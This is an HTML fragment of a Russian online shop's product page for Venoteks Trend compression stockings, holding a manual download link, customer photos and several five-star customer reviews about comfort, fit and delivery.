            Инструкция VENOTEKS TREND NEW (Новый_Trend_-_инструкция.pdf, 3,284&nbsp;Kb) [<a class="attachment__a cm-no-ajax" href="https://venoshop.ru/index.php?dispatch=attachments.getfile&amp;attachment_id=3">Скачать</a>]
        </p>
        </div>
                            </div>
                                
            
                                        <div id="content_discussion" class="ty-wysiwyg-content content-discussion">
                                                                                    
                </div>
            
                                
            
                                        <div id="content_required_products" class="ty-wysiwyg-content content-required_products">
                                                                                    
                </div>
            
                                            
            
                                        <div id="content_ab__video_gallery" class="ty-wysiwyg-content content-ab__video_gallery">
                                                        

                            
                </div>
            
                                
            
                                        <div id="content_ab__deal_of_the_day" class="ty-wysiwyg-content content-ab__deal_of_the_day">
                                                                                    
                </div>
            
                                
            
                                                                
                        <div id="content_product_reviews" class="ty-wysiwyg-content content-product_reviews" data-ab-smc-tab-hide="N|N|Y"data-ab-smc-more="Больше"data-ab-smc-less="Меньше"data-ab-smc-height="250"data-ab-smc-tab-override-h="N">                                        
            <h4>Фотографии и видео клиентов</h4>
        <div class="cm-preview-wrapper">
            <div id="discussion_images_slider" class="owl-carousel">
                                    <div>
                                                    <a id="det_img_link_0"
                               data-ca-image-id=""
                               class="cm-previewer discussion_images_slider_link"
                               data-ca-image-width="960"
                               data-ca-image-height="1280"
                               data-ca-image-order=""
                               href="https://venoshop.ru/images/detailed/19/2373722923.webp"
                               style="background-image: url(https://venoshop.ru/images/thumbnails/200/266/detailed/19/1566736479.webp);"
                            ><img class="cm-image"></a>
                                                                    </div>
                                    <div>
                                                    <a id="det_img_link_1"
                               data-ca-image-id=""
                               class="cm-previewer discussion_images_slider_link"
                               data-ca-image-width="960"
                               data-ca-image-height="1280"
                               data-ca-image-order="1"
                               href="https://venoshop.ru/images/detailed/19/4287778290.webp"
                               style="background-image: url(https://venoshop.ru/images/thumbnails/200/266/detailed/19/981556756.webp);"
                            ><img class="cm-image"></a>
                                                                    </div>
                                    <div>
                                                    <a id="det_img_link_2"
                               data-ca-image-id=""
                               class="cm-previewer discussion_images_slider_link"
                               data-ca-image-width="1280"
                               data-ca-image-height="960"
                               data-ca-image-order="2"
                               href="https://venoshop.ru/images/detailed/19/767375623.webp"
                               style="background-image: url(https://venoshop.ru/images/thumbnails/200/150/detailed/19/840942198.webp);"
                            ><img class="cm-image"></a>
                                                                    </div>
                                    <div>
                                                    <a id="det_img_link_3"
                               data-ca-image-id=""
                               class="cm-previewer discussion_images_slider_link"
                               data-ca-image-width="960"
                               data-ca-image-height="1280"
                               data-ca-image-order="3"
                               href="https://venoshop.ru/images/detailed/19/3193060555.webp"
                               style="background-image: url(https://venoshop.ru/images/thumbnails/200/266/detailed/19/682642704.webp);"
                            ><img class="cm-image"></a>
                                                                    </div>
                            </div>
        </div>

        <!-- Inline script moved to the bottom of the page -->
    <div class="ty-product-reviews-view" id="content_product_reviews_block">
    
    
    <section class="ty-product-reviews-view__main">
        <div class="ty-product-reviews-view__main-content" id="product_reviews_list_259">

            
    <div class="ty-pagination-container cm-pagination-container" id="pagination_contents_comments_259">

    
    
            <div class="hidden"><a data-ca-scroll=".cm-pagination-container" href="" data-ca-page="" data-ca-target-id="pagination_contents_comments_259" class="hidden"></a></div>
    
    
                
            
    <nav class="ty-product-review-reviews-navigation">

                <div class="ty-sort-dropdown">
    <a id="sw_elm_sort_fields" class="ty-sort-dropdown__wrapper cm-combination">Сортировать по дате: Новые выше<span 
        class="ty-icon ty-icon-down-micro ty-sort-dropdown__icon"
                                    ></span></a>
    <ul id="elm_sort_fields" class="ty-sort-dropdown__content cm-popup-box hidden">
                                                                                                                                                            <li class="sort-by-product_review_timestamp-asc ty-sort-dropdown__content-item">
                        <a class="cm-ajax ty-sort-dropdown__content-item-a" data-ca-target-id="pagination_contents_comments_259" href="https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-trend-2c205-2-klass-kompressii/?selected_section=product_reviews&amp;sort_by=product_review_timestamp&amp;sort_order=asc" rel="nofollow">Сортировать по дате: Старые выше</a>
                    </li>
                                                                                                                                                                                                                                                                            <li class="sort-by-helpfulness-asc ty-sort-dropdown__content-item">
                        <a class="cm-ajax ty-sort-dropdown__content-item-a" data-ca-target-id="pagination_contents_comments_259" href="https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-trend-2c205-2-klass-kompressii/?selected_section=product_reviews&amp;sort_by=helpfulness&amp;sort_order=asc" rel="nofollow">Полезные ниже</a>
                    </li>
                                                                                                                                                <li class="sort-by-helpfulness-desc ty-sort-dropdown__content-item">
                        <a class="cm-ajax ty-sort-dropdown__content-item-a" data-ca-target-id="pagination_contents_comments_259" href="https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-trend-2c205-2-klass-kompressii/?selected_section=product_reviews&amp;sort_by=helpfulness&amp;sort_order=desc" rel="nofollow">Полезные выше</a>
                    </li>
                                                                                                                                                                                                                                                <li class="sort-by-rating_value-asc ty-sort-dropdown__content-item">
                        <a class="cm-ajax ty-sort-dropdown__content-item-a" data-ca-target-id="pagination_contents_comments_259" href="https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-trend-2c205-2-klass-kompressii/?selected_section=product_reviews&amp;sort_by=rating_value&amp;sort_order=asc" rel="nofollow">Сортировать по рейтингу: по возрастанию</a>
                    </li>
                                                                                                                                                <li class="sort-by-rating_value-desc ty-sort-dropdown__content-item">
                        <a class="cm-ajax ty-sort-dropdown__content-item-a" data-ca-target-id="pagination_contents_comments_259" href="https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-trend-2c205-2-klass-kompressii/?selected_section=product_reviews&amp;sort_by=rating_value&amp;sort_order=desc" rel="nofollow">Сортировать по рейтингу: по убыванию</a>
                    </li>
                                                            </ul>
</div>

        <label class="ty-product-review-reviews-navigation__filter ">
            <input id="product_review_with_images"
                type="checkbox"
                name="product_review_with_images"
                                class="cm-external-click ty-product-review-reviews-navigation__filter-checkbox
                                "
                data-ca-external-click-id="product_review_with_images_link"
            >
            <a id="product_review_with_images_link"
                href="https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-trend-2c205-2-klass-kompressii/?with_images=1&amp;selected_section=product_reviews"
                class="ty-product-review-reviews-navigation__filter-link cm-ajax"
                data-ca-target-id="pagination_contents_comments_259"
                rel="nofollow"
            >
                С фото
            </a>
        </label>

    </nav>

                            <div class="ty-product-review-view__posts">
                                                <article class="ty-product-review-post">

            
    <section class="ty-product-review-post-customer">

        <address class="ty-product-review-post-customer__address ty-address">
            
                <div class="ty-product-review-post-customer__name">
                                            Ирина Залетова
                                    </div>

                
                
            
        </address>

                    <time class="ty-product-review-post-customer__date" datetime="2025-11-23T10:12:31">
                23.11.2025, 10:12
            </time>
        
    </section>

        <section class="ty-product-review-post__content ty-dialog-caret">

            <div>
    
    </div>


                <header class="ty-product-review-post-header">

    
                                
        
            <div class="ty-product-review-reviews-stars
                        "
            data-ca-product-review-reviews-stars-rating="5"
            data-ca-product-review-reviews-stars-full="5"
            data-ca-product-review-reviews-stars-is-half=""
                            title="Этот товар оценивают на 5 из 5 звёзд"
                    ></div>
    

    
</header>

                <blockquote class="ty-product-review-post-message ty-blockquote" id="post_570">

    
        
    <dl class="ty-product-review-post-message-section ty-dl" data-ca-product-review="postMessageSection">

                    <dt class="ty-product-review-post-message-section__title ty-dt ty-strong">
                Преимущества
            </dt>
        
                    <dd class="ty-product-review-post-message-section__body ty-dd">
                    
<div class="ty-content-more" data-ca-elem="contentMore">
    <div class="ty-content-more__text " data-ca-elem="contentMoreText">
        
        Компрессионный трикотаж Venoteks -трикотаж на все случаи жизни!<br />
 Качество, идеальное облегание, не сдавливают, приемлемые цены<br />
Я с фирмой Venoteks знакома давно, покупаю их изделия постоянно. Так у меня скопилась даже своя небольшая коллекция, так как пользуюсь изделиями этой фирмы уже не первый год.<br />

    </div>
    <div class="ty-content-more__btn-wrapper hidden" data-ca-elem="contentMoreBtnWrapper">
        <button type="button" class="ty-content-more__btn" data-ca-elem="contentMoreBtn">
            еще
        </button>
    </div>
</div>
            </dd>
        
    </dl>

        
    <dl class="ty-product-review-post-message-section ty-dl" data-ca-product-review="postMessageSection">

                    <dt class="ty-product-review-post-message-section__title ty-dt ty-strong">
                Недостатки
            </dt>
        
                    <dd class="ty-product-review-post-message-section__body ty-dd">
                    
<div class="ty-content-more" data-ca-elem="contentMore">
    <div class="ty-content-more__text " data-ca-elem="contentMoreText">
        
        нет
    </div>
    <div class="ty-content-more__btn-wrapper hidden" data-ca-elem="contentMoreBtnWrapper">
        <button type="button" class="ty-content-more__btn" data-ca-elem="contentMoreBtn">
            еще
        </button>
    </div>
</div>
            </dd>
        
    </dl>

    
    
    <dl class="ty-product-review-post-message-section ty-dl" data-ca-product-review="postMessageSection">

                    <dt class="ty-product-review-post-message-section__title ty-dt ty-strong">
                Комментарий
            </dt>
        
                    <dd class="ty-product-review-post-message-section__body ty-dd">
                    
<div class="ty-content-more" data-ca-elem="contentMore">
    <div class="ty-content-more__text " data-ca-elem="contentMoreText">
        
        Компрессионный трикотаж Venoteks -трикотаж на все случаи жизни!<br />
 Качество, идеальное облегание, не сдавливают, приемлемые цены<br />
Я с фирмой Venoteks знакома давно, покупаю их изделия постоянно. Так у меня скопилась даже своя небольшая коллекция, так как пользуюсь изделиями этой фирмы уже не первый год.
    </div>
    <div class="ty-content-more__btn-wrapper hidden" data-ca-elem="contentMoreBtnWrapper">
        <button type="button" class="ty-content-more__btn" data-ca-elem="contentMoreBtn">
            еще
        </button>
    </div>
</div>
            </dd>
        
    </dl>

</blockquote>

                    <footer class="ty-product-review-post-footer">

        <div class="ty-product-review-post-footer__primary">
                    </div>
        
        <div class="ty-product-review-post-footer__secondary">
                <div class="ty-product-review-post-votes" id="product_review-post_votes_570">
            
 
    <a href="https://venoshop.ru/index.php?dispatch=product_reviews.vote.up&amp;product_review_id=570&amp;return_url=index.php%3Fselected_section%3Dproduct_reviews%26dispatch%3Dproducts.view%26product_id%3D259"  class="ty-btn cm-ajax ty-btn__text cm-post cm-ajax-full-render ty-product-review-post-votes__up "  rel="nofollow" data-ca-target-id="product_review-post_votes_570" title="Голосовать за"><span 
        class="ty-icon ty-icon-arrow-up"
                                    ></span>0</a>
            
 
    <a href="https://venoshop.ru/index.php?dispatch=product_reviews.vote.down&amp;product_review_id=570&amp;return_url=index.php%3Fselected_section%3Dproduct_reviews%26dispatch%3Dproducts.view%26product_id%3D259"  class="ty-btn cm-ajax ty-btn__text cm-post cm-ajax-full-render ty-product-review-post-votes__down "  rel="nofollow" data-ca-target-id="product_review-post_votes_570" title="Голосовать против"><span 
        class="ty-icon ty-icon-arrow-down"
                                    ></span>0</a>
    <!--product_review-post_votes_570--></div>
        </div>
    </footer>

            

        </section>

            </article>
                                                <article class="ty-product-review-post">

            
    <section class="ty-product-review-post-customer">

        <address class="ty-product-review-post-customer__address ty-address">
            
                <div class="ty-product-review-post-customer__name">
                                            Анонимный
                                    </div>

                
                
            
        </address>

                    <time class="ty-product-review-post-customer__date" datetime="2025-09-24T18:25:24">
                24.09.2025, 18:25
            </time>
        
    </section>

        <section class="ty-product-review-post__content ty-dialog-caret">

            <div>
    
    </div>


                <header class="ty-product-review-post-header">

    
                                
        
            <div class="ty-product-review-reviews-stars
                        "
            data-ca-product-review-reviews-stars-rating="5"
            data-ca-product-review-reviews-stars-full="5"
            data-ca-product-review-reviews-stars-is-half=""
                            title="Этот товар оценивают на 5 из 5 звёзд"
                    ></div>
    

    
</header>

                <blockquote class="ty-product-review-post-message ty-blockquote" id="post_565">

    
        
    <dl class="ty-product-review-post-message-section ty-dl" data-ca-product-review="postMessageSection">

                    <dt class="ty-product-review-post-message-section__title ty-dt ty-strong">
                Преимущества
            </dt>
        
                    <dd class="ty-product-review-post-message-section__body ty-dd">
                    
<div class="ty-content-more" data-ca-elem="contentMore">
    <div class="ty-content-more__text " data-ca-elem="contentMoreText">
        
        Рекомендую данную модель, качество отличное. В чулках удобно и комфортно на протяжении всего дня. Магазин хорошего качества, цены приемлемые. Все замечательно обслуживанием довольна, менеджеры информируют и по телефону и по эл.почте о состоянии заказа, доставка всегда в оговоренные сроки
    </div>
    <div class="ty-content-more__btn-wrapper hidden" data-ca-elem="contentMoreBtnWrapper">
        <button type="button" class="ty-content-more__btn" data-ca-elem="contentMoreBtn">
            еще
        </button>
    </div>
</div>
            </dd>
        
    </dl>

        
    
    
    <dl class="ty-product-review-post-message-section ty-dl" data-ca-product-review="postMessageSection">

                    <dt class="ty-product-review-post-message-section__title ty-dt ty-strong">
                Комментарий
            </dt>
        
                    <dd class="ty-product-review-post-message-section__body ty-dd">
                    
<div class="ty-content-more" data-ca-elem="contentMore">
    <div class="ty-content-more__text " data-ca-elem="contentMoreText">
        
        Рекомендую данную модель, качество отличное. В чулках удобно и комфортно на протяжении всего дня. Магазин хорошего качества, цены приемлемые. Все замечательно обслуживанием довольна, менеджеры информируют и по телефону и по эл.почте о состоянии заказа, доставка всегда в оговоренные сроки
    </div>
    <div class="ty-content-more__btn-wrapper hidden" data-ca-elem="contentMoreBtnWrapper">
        <button type="button" class="ty-content-more__btn" data-ca-elem="contentMoreBtn">
            еще
        </button>
    </div>
</div>
            </dd>
        
    </dl>

</blockquote>

                    <footer class="ty-product-review-post-footer">

        <div class="ty-product-review-post-footer__primary">
                    </div>
        
        <div class="ty-product-review-post-footer__secondary">
                <div class="ty-product-review-post-votes" id="product_review-post_votes_565">
            
 
    <a href="https://venoshop.ru/index.php?dispatch=product_reviews.vote.up&amp;product_review_id=565&amp;return_url=index.php%3Fselected_section%3Dproduct_reviews%26dispatch%3Dproducts.view%26product_id%3D259"  class="ty-btn cm-ajax ty-btn__text cm-post cm-ajax-full-render ty-product-review-post-votes__up "  rel="nofollow" data-ca-target-id="product_review-post_votes_565" title="Голосовать за"><span 
        class="ty-icon ty-icon-arrow-up"
                                    ></span>1</a>
            
 
    <a href="https://venoshop.ru/index.php?dispatch=product_reviews.vote.down&amp;product_review_id=565&amp;return_url=index.php%3Fselected_section%3Dproduct_reviews%26dispatch%3Dproducts.view%26product_id%3D259"  class="ty-btn cm-ajax ty-btn__text cm-post cm-ajax-full-render ty-product-review-post-votes__down "  rel="nofollow" data-ca-target-id="product_review-post_votes_565" title="Голосовать против"><span 
        class="ty-icon ty-icon-arrow-down"
                                    ></span>0</a>
    <!--product_review-post_votes_565--></div>
        </div>
    </footer>

            

        </section>

            </article>
                                                <article class="ty-product-review-post">

            
    <section class="ty-product-review-post-customer">

        <address class="ty-product-review-post-customer__address ty-address">
            
                <div class="ty-product-review-post-customer__name">
                                            Ирина Залетова
                                    </div>

                
                
            
        </address>

                    <time class="ty-product-review-post-customer__date" datetime="2025-09-24T18:24:07">
                24.09.2025, 18:24
            </time>
        
    </section>

        <section class="ty-product-review-post__content ty-dialog-caret">

            <div>
    
    </div>


                <header class="ty-product-review-post-header">

    
                                
        
            <div class="ty-product-review-reviews-stars
                        "
            data-ca-product-review-reviews-stars-rating="5"
            data-ca-product-review-reviews-stars-full="5"
            data-ca-product-review-reviews-stars-is-half=""
                            title="Этот товар оценивают на 5 из 5 звёзд"
                    ></div>
    

    
</header>

                <blockquote class="ty-product-review-post-message ty-blockquote" id="post_564">

    
        
    <dl class="ty-product-review-post-message-section ty-dl" data-ca-product-review="postMessageSection">

                    <dt class="ty-product-review-post-message-section__title ty-dt ty-strong">
                Преимущества
            </dt>
        
                    <dd class="ty-product-review-post-message-section__body ty-dd">
                    
<div class="ty-content-more" data-ca-elem="contentMore">
    <div class="ty-content-more__text " data-ca-elem="contentMoreText">
        
        Данную модель ношу уже несколько лет! Очень оценила, что можно комфортно проходить в изделии длительное время . Чулки хорошо сидят и не сползают при носке в течение дня .Удобна и комфортна широкая, ажурная резинка на силиконовом креплении. Рекомендую попробовать данную модель.<br />

    </div>
    <div class="ty-content-more__btn-wrapper hidden" data-ca-elem="contentMoreBtnWrapper">
        <button type="button" class="ty-content-more__btn" data-ca-elem="contentMoreBtn">
            еще
        </button>
    </div>
</div>
            </dd>
        
    </dl>

        
    
    
    <dl class="ty-product-review-post-message-section ty-dl" data-ca-product-review="postMessageSection">

                    <dt class="ty-product-review-post-message-section__title ty-dt ty-strong">
                Комментарий
            </dt>
        
                    <dd class="ty-product-review-post-message-section__body ty-dd">
                    
<div class="ty-content-more" data-ca-elem="contentMore">
    <div class="ty-content-more__text " data-ca-elem="contentMoreText">
        
        Данную модель ношу уже несколько лет! Очень оценила, что можно комфортно проходить в изделии длительное время . Чулки хорошо сидят и не сползают при носке в течение дня .Удобна и комфортна широкая, ажурная резинка на силиконовом креплении. Рекомендую попробовать данную модель.
    </div>
    <div class="ty-content-more__btn-wrapper hidden" data-ca-elem="contentMoreBtnWrapper">
        <button type="button" class="ty-content-more__btn" data-ca-elem="contentMoreBtn">
            еще
        </button>
    </div>
</div>
            </dd>
        
    </dl>

</blockquote>

                    <footer class="ty-product-review-post-footer">

        <div class="ty-product-review-post-footer__primary">
                    </div>
        
        <div class="ty-product-review-post-footer__secondary">
                <div class="ty-product-review-post-votes" id="product_review-post_votes_564">
            
 
    <a href="https://venoshop.ru/index.php?dispatch=product_reviews.vote.up&amp;product_review_id=564&amp;return_url=index.php%3Fselected_section%3Dproduct_reviews%26dispatch%3Dproducts.view%26product_id%3D259"  class="ty-btn cm-ajax ty-btn__text cm-post cm-ajax-full-render ty-product-review-post-votes__up "  rel="nofollow" data-ca-target-id="product_review-post_votes_564" title="Голосовать за"><span 
        class="ty-icon ty-icon-arrow-up"
                                    ></span>0</a>
            
 
    <a href="https://venoshop.ru/index.php?dispatch=product_reviews.vote.down&amp;product_review_id=564&amp;return_url=index.php%3Fselected_section%3Dproduct_reviews%26dispatch%3Dproducts.view%26product_id%3D259"  class="ty-btn cm-ajax ty-btn__text cm-post cm-ajax-full-render ty-product-review-post-votes__down "  rel="nofollow" data-ca-target-id="product_review-post_votes_564" title="Голосовать против"><span 
        class="ty-icon ty-icon-arrow-down"
                                    ></span>1</a>
    <!--product_review-post_votes_564--></div>
        </div>
    </footer>

            

        </section>

            </article>
                                                <article class="ty-product-review-post">

            
    <section class="ty-product-review-post-customer">

        <address class="ty-product-review-post-customer__address ty-address">
            
                <div class="ty-product-review-post-customer__name">
                                            Анонимный
                                    </div>

                
                
            
        </address>

                    <time class="ty-product-review-post-customer__date" datetime="2025-08-25T17:50:58">
                25.08.2025, 17:50
            </time>
        
    </section>

        <section class="ty-product-review-post__content ty-dialog-caret">

            <div>
    
    </div>


                <header class="ty-product-review-post-header">

    
                                
        
            <div class="ty-product-review-reviews-stars
                        "
            data-ca-product-review-reviews-stars-rating="5"
            data-ca-product-review-reviews-stars-full="5"
            data-ca-product-review-reviews-stars-is-half=""
                            title="Этот товар оценивают на 5 из 5 звёзд"
                    ></div>
    

    
</header>

                <blockquote class="ty-product-review-post-message ty-blockquote" id="post_563">

    
        
    <dl class="ty-product-review-post-message-section ty-dl" data-ca-product-review="postMessageSection">

                    <dt class="ty-product-review-post-message-section__title ty-dt ty-strong">
                Преимущества
            </dt>
        
                    <dd class="ty-product-review-post-message-section__body ty-dd">
                    
<div class="ty-content-more" data-ca-elem="contentMore">
    <div class="ty-content-more__text " data-ca-elem="contentMoreText">
        
        Чулки отличного качества покупаю уже в первый раз. Очень удобные, на ногах не чувствуется давление, но отеки при их повседневном использовании уходят . Да, цены выше, чем на компрессионные чулки в аптеке , но это того стоит. Всегда есть возможность выбора цветовой гаммы. При правильном ежедневном уходе изделие не теряет своей пользы и вида.
    </div>
    <div class="ty-content-more__btn-wrapper hidden" data-ca-elem="contentMoreBtnWrapper">
        <button type="button" class="ty-content-more__btn" data-ca-elem="contentMoreBtn">
            еще
        </button>
    </div>
</div>
            </dd>
        
    </dl>

        
    
    
    <dl class="ty-product-review-post-message-section ty-dl" data-ca-product-review="postMessageSection">

                    <dt class="ty-product-review-post-message-section__title ty-dt ty-strong">
                Комментарий
            </dt>
        
                    <dd class="ty-product-review-post-message-section__body ty-dd">
                    
<div class="ty-content-more" data-ca-elem="contentMore">
    <div class="ty-content-more__text " data-ca-elem="contentMoreText">
        
        Чулки отличного качества покупаю уже в первый раз. Очень удобные, на ногах не чувствуется давление, но отеки при их повседневном использовании уходят . Да, цены выше, чем на компрессионные чулки в аптеке , но это того стоит. Всегда есть возможность выбора цветовой гаммы. При правильном ежедневном уходе изделие не теряет своей пользы и вида.
    </div>
    <div class="ty-content-more__btn-wrapper hidden" data-ca-elem="contentMoreBtnWrapper">
        <button type="button" class="ty-content-more__btn" data-ca-elem="contentMoreBtn">
            еще
        </button>
    </div>
</div>
            </dd>
        
    </dl>

</blockquote>

                    <footer class="ty-product-review-post-footer">

        <div class="ty-product-review-post-footer__primary">
                    </div>
        
        <div class="ty-product-review-post-footer__secondary">
                <div class="ty-product-review-post-votes" id="product_review-post_votes_563">
            
 
    <a href="https://venoshop.ru/index.php?dispatch=product_reviews.vote.up&amp;product_review_id=563&amp;return_url=index.php%3Fselected_section%3Dproduct_reviews%26dispatch%3Dproducts.view%26product_id%3D259"  class="ty-btn cm-ajax ty-btn__text cm-post cm-ajax-full-render ty-product-review-post-votes__up "  rel="nofollow" data-ca-target-id="product_review-post_votes_563" title="Голосовать за"><span 
        class="ty-icon ty-icon-arrow-up"
                                    ></span>1</a>
            
 
    <a href="https://venoshop.ru/index.php?dispatch=product_reviews.vote.down&amp;product_review_id=563&amp;return_url=index.php%3Fselected_section%3Dproduct_reviews%26dispatch%3Dproducts.view%26product_id%3D259"  class="ty-btn cm-ajax ty-btn__text cm-post cm-ajax-full-render ty-product-review-post-votes__down "  rel="nofollow" data-ca-target-id="product_review-post_votes_563" title="Голосовать против"><span 
        class="ty-icon ty-icon-arrow-down"
                                    ></span>1</a>
    <!--product_review-post_votes_563--></div>
        </div>
    </footer>

            

        </section>

            </article>
                                                <article class="ty-product-review-post">

            
    <section class="ty-product-review-post-customer">

        <address class="ty-product-review-post-customer__address ty-address">
            
                <div class="ty-product-review-post-customer__name">
                                            Анонимный
                                    </div>

                
                
            
        </address>

                    <time class="ty-product-review-post-customer__date" datetime="2025-08-25T17:50:16">
                25.08.2025, 17:50
            </time>
        
    </section>

        <section class="ty-product-review-post__content ty-dialog-caret">

            <div>
    
    </div>


                <header class="ty-product-review-post-header">

    
                                
        
            <div class="ty-product-review-reviews-stars
                        "
            data-ca-product-review-reviews-stars-rating="5"
            data-ca-product-review-reviews-stars-full="5"
            data-ca-product-review-reviews-stars-is-half=""
                            title="Этот товар оценивают на 5 из 5 звёзд"
                    ></div>
    

    
</header>

                <blockquote class="ty-product-review-post-message ty-blockquote" id="post_562">

    
        
    <dl class="ty-product-review-post-message-section ty-dl" data-ca-product-review="postMessageSection">

                    <dt class="ty-product-review-post-message-section__title ty-dt ty-strong">
                Преимущества
            </dt>
        
                    <dd class="ty-product-review-post-message-section__body ty-dd">
                    
<div class="ty-content-more" data-ca-elem="contentMore">
    <div class="ty-content-more__text " data-ca-elem="contentMoreText">
        
        Чулки отличного качества покупаю уже в первый раз. Очень удобные, на ногах не чувствуется давление, но отеки при их повседневном использовании уходят . Да, цены выше, чем на компрессионные чулки в аптеке , но это того стоит. Всегда есть возможность выбора цветовой гаммы. При правильном ежедневном уходе изделие не теряет своей пользы и вида.
    </div>
    <div class="ty-content-more__btn-wrapper hidden" data-ca-elem="contentMoreBtnWrapper">
        <button type="button" class="ty-content-more__btn" data-ca-elem="contentMoreBtn">
            еще
        </button>
    </div>
</div>
            </dd>
        
    </dl>

        
    <dl class="ty-product-review-post-message-section ty-dl" data-ca-product-review="postMessageSection">

                    <dt class="ty-product-review-post-message-section__title ty-dt ty-strong">
                Недостатки
            </dt>
        
                    <dd class="ty-product-review-post-message-section__body ty-dd">
                    
<div class="ty-content-more" data-ca-elem="contentMore">
    <div class="ty-content-more__text " data-ca-elem="contentMoreText">
        
        В последнее время частые перебои с ассортиментом .Доставляет неудобства.
    </div>
    <div class="ty-content-more__btn-wrapper hidden" data-ca-elem="contentMoreBtnWrapper">
        <button type="button" class="ty-content-more__btn" data-ca-elem="contentMoreBtn">
            еще
        </button>
    </div>
</div>
            </dd>
        
    </dl>

    
    
    <dl class="ty-product-review-post-message-section ty-dl" data-ca-product-review="postMessageSection">

                    <dt class="ty-product-review-post-message-section__title ty-dt ty-strong">
                Комментарий
            </dt>
        
                    <dd class="ty-product-review-post-message-section__body ty-dd">
                    
<div class="ty-content-more" data-ca-elem="contentMore">
    <div class="ty-content-more__text " data-ca-elem="contentMoreText">
        
        Чулки отличного качества покупаю уже в первый раз. Очень удобные, на ногах не чувствуется давление, но отеки при их повседневном использовании уходят . Да, цены выше, чем на компрессионные чулки в аптеке , но это того стоит. Всегда есть возможность выбора цветовой гаммы. При правильном ежедневном уходе изделие не теряет своей пользы и вида.
    </div>
    <div class="ty-content-more__btn-wrapper hidden" data-ca-elem="contentMoreBtnWrapper">
        <button type="button" class="ty-content-more__btn" data-ca-elem="contentMoreBtn">
            еще
        </button>
    </div>
</div>
            </dd>
        
    </dl>

</blockquote>

                    <footer class="ty-product-review-post-footer">

        <div class="ty-product-review-post-footer__primary">
                    </div>
        
        <div class="ty-product-review-post-footer__secondary">
                <div class="ty-product-review-post-votes" id="product_review-post_votes_562">
            
 
    <a href="https://venoshop.ru/index.php?dispatch=product_reviews.vote.up&amp;product_review_id=562&amp;return_url=index.php%3Fselected_section%3Dproduct_reviews%26dispatch%3Dproducts.view%26product_id%3D259"  class="ty-btn cm-ajax ty-btn__text cm-post cm-ajax-full-render ty-product-review-post-votes__up "  rel="nofollow" data-ca-target-id="product_review-post_votes_562" title="Голосовать за"><span 
        class="ty-icon ty-icon-arrow-up"
                                    ></span>0</a>
            
 
    <a href="https://venoshop.ru/index.php?dispatch=product_reviews.vote.down&amp;product_review_id=562&amp;return_url=index.php%3Fselected_section%3Dproduct_reviews%26dispatch%3Dproducts.view%26product_id%3D259"  class="ty-btn cm-ajax ty-btn__text cm-post cm-ajax-full-render ty-product-review-post-votes__down "  rel="nofollow" data-ca-target-id="product_review-post_votes_562" title="Голосовать против"><span 
        class="ty-icon ty-icon-arrow-down"
                                    ></span>0</a>
    <!--product_review-post_votes_562--></div>
        </div>
    </footer>

            

        </section>

            </article>
                                                <article class="ty-product-review-post">

            
    <section class="ty-product-review-post-customer">

        <address class="ty-product-review-post-customer__address ty-address">
            
                <div class="ty-product-review-post-customer__name">
                                            Ирина Залетова
                                    </div>

                
                
            
        </address>

                    <time class="ty-product-review-post-customer__date" datetime="2025-06-15T14:11:27">
                15.06.2025, 14:11
            </time>
        
    </section>

        <section class="ty-product-review-post__content ty-dialog-caret">

            <div>
    
    </div>


                <header class="ty-product-review-post-header">

    
                                
        
            <div class="ty-product-review-reviews-stars
                        "
            data-ca-product-review-reviews-stars-rating="5"
            data-ca-product-review-reviews-stars-full="5"
            data-ca-product-review-reviews-stars-is-half=""
                            title="Этот товар оценивают на 5 из 5 звёзд"
                    ></div>
    

    
</header>

                <blockquote class="ty-product-review-post-message ty-blockquote" id="post_560">

    
        
    <dl class="ty-product-review-post-message-section ty-dl" data-ca-product-review="postMessageSection">

                    <dt class="ty-product-review-post-message-section__title ty-dt ty-strong">
                Преимущества
            </dt>
        
                    <dd class="ty-product-review-post-message-section__body ty-dd">
                    
<div class="ty-content-more" data-ca-elem="contentMore">
    <div class="ty-content-more__text " data-ca-elem="contentMoreText">
        
        Удобные, комфортные, высокого качества.
    </div>
    <div class="ty-content-more__btn-wrapper hidden" data-ca-elem="contentMoreBtnWrapper">
        <button type="button" class="ty-content-more__btn" data-ca-elem="contentMoreBtn">
            еще
        </button>
    </div>
</div>
            </dd>
        
    </dl>

        
    <dl class="ty-product-review-post-message-section ty-dl" data-ca-product-review="postMessageSection">

                    <dt class="ty-product-review-post-message-section__title ty-dt ty-strong">
                Недостатки
            </dt>
        
                    <dd class="ty-product-review-post-message-section__body ty-dd">
                    
<div class="ty-content-more" data-ca-elem="contentMore">
    <div class="ty-content-more__text " data-ca-elem="contentMoreText">
        
        Жаль ,что последнее время перебои с поставками ассортимента цветовой гаммы 
    </div>
    <div class="ty-content-more__btn-wrapper hidden" data-ca-elem="contentMoreBtnWrapper">
        <button type="button" class="ty-content-more__btn" data-ca-elem="contentMoreBtn">
            еще
        </button>
    </div>
</div>
            </dd>
        
    </dl>

    
    
    <dl class="ty-product-review-post-message-section ty-dl" data-ca-product-review="postMessageSection">

                    <dt class="ty-product-review-post-message-section__title ty-dt ty-strong">
                Комментарий
            </dt>
        
                    <dd class="ty-product-review-post-message-section__body ty-dd">
                    
<div class="ty-content-more" data-ca-elem="contentMore">
    <div class="ty-content-more__text " data-ca-elem="contentMoreText">
        
        Удобные, комфортные, высокого качества. С легкостью помогают быть в форме целый день . Очень удобные в носке ,не сползают.
    </div>
    <div class="ty-content-more__btn-wrapper hidden" data-ca-elem="contentMoreBtnWrapper">
        <button type="button" class="ty-content-more__btn" data-ca-elem="contentMoreBtn">
            еще
        </button>
    </div>
</div>
            </dd>
        
    </dl>

</blockquote>

                    <footer class="ty-product-review-post-footer">

        <div class="ty-product-review-post-footer__primary">
                    </div>
        
        <div class="ty-product-review-post-footer__secondary">
                <div class="ty-product-review-post-votes" id="product_review-post_votes_560">
            
 
    <a href="https://venoshop.ru/index.php?dispatch=product_reviews.vote.up&amp;product_review_id=560&amp;return_url=index.php%3Fselected_section%3Dproduct_reviews%26dispatch%3Dproducts.view%26product_id%3D259"  class="ty-btn cm-ajax ty-btn__text cm-post cm-ajax-full-render ty-product-review-post-votes__up "  rel="nofollow" data-ca-target-id="product_review-post_votes_560" title="Голосовать за"><span 
        class="ty-icon ty-icon-arrow-up"
                                    ></span>0</a>
            
 
